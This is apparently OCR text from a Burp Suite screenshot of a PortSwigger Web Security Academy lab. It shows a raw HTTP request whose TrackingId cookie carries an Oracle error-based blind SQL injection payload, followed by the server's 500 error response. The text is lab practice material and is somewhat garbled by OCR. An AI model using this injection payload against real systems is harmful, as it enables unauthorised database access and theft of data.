 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
Host: 0ace00db03ba6e9781d643b800200050.web-security-academy.net
Cookie: TrackingId=RWXnIvBYIvCPe4J2'union (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) END FROM dual)-- - session=kX3D1tcMrOPYUePVmkaotH8wD7bNAblN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ace00db03ba6e9781d643b800200050.web-security-academy.net/filter?category=Accessories
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Content-Length: 0
Search
esponse
Pretty Raw Hex Render
HTTP/2 500 Internal Server Error
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 2324